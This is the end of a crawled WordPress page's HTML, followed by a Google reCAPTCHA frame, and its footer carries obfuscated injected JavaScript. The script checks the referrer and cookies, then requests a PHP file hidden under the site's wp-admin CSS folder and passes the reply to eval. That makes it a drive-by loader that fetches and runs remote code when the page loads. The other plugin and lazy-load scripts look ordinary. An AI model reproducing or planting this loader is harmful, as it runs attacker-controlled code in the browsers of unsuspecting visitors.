            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.tanzimulhaque.com/demo-site/wordpress/junkcar01/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
/* ]]> */
</script>
<script data-minify="1" defer type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704903327" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/uploads/fusion-scripts/13fb7c9e0b3671d2b1e1cd48c6363ebb.min.js?ver=3.11.7" id="fusion-scripts-js" defer></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.tanzimulhaque.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.tanzimulhaque.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764533511 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="p1sQd3a2z7HiXemlWhHepw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764595742627');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>